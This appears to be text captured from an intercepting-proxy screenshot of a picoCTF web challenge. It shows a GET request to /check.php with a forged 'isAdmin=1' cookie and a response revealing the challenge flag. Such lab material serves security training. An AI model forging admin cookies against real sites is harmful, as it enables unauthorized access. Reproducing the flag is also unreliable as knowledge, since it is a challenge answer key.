 Request
Pretty Raw Hex
\n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:56326
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer: http://saturn.picoctf.net:56326/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: isAdmin=1
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 02 Oct 2024 14:14:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 79
7
8
9
10
11
12 <html>
13 <body>
14
15
16
17 <p>
picoCTF{gr4d3_A_c00k13_65fd1e1a}
</p>
18
19
20 </body>
21 </html>
22